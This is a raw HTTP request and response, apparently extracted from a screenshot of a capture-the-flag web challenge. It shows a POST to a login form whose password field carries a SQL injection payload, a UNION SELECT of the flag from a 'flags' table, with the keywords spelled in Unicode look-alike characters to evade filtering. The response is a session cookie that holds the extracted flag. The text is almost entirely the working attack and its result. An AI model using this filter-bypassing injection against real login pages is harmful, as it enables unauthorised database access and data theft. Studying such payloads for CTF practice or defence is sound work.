 POST /login/ HTTP/1.1
Host: 51.158.73.123:8085
Content-Length: 79
Cache-Control: max-age=0
Origin: http://51.158.73.123:8085
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8
Referer: http://51.158.73.123:8085/login/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=1&password=' un%c4%b1on %c5%bfelect
1,(%c5%bfelect flag from flags),1'
HTTP/1.1 303 See Other
Location: /
Content-Type: text/html; charset=utf-8
Content-Length: 33
Set-Cookie:
koa:sess=eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6ImZsYWd7OD
Y0MGJmMmRjNGFhYzQzZTkyYzE5ZTA0MDQ0NjQzOTR9IiwicGFzc3dvc
mQiOjF9LCJfZXhwaXJlIjoxNTQ2MzM4Mjc5NTM3LCJfbWF4QWdlIjo4
NjQwMDAwMH0=; path=/; httponly
Set-Cookie: koa:sess.sig=PbggVy56gAivSvRQCY-sXDtIEBQ;
path=/; httponly
Date: Mon, 31 Dec 2018 10:24:39 GMT
Connection: close
Redirecting to <a href="/">/</a>.